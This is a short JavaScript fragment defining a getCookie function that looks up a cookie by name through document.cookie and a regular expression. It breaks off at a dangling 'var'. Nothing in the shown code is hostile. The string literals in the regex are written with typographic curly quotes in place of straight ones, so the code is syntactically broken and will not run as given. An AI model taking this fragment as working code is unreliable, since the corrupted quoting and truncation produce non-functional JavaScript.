
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var